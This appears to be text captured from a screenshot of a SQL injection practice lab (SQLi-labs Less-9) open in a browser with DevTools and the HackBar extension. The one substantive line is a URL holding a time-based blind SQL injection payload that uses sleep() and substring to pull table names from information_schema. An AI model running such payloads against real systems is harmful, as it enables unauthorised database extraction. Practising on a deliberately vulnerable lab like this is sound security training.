 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-9/?id=1' and if(ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114,
sleep(0), sleep(3))%23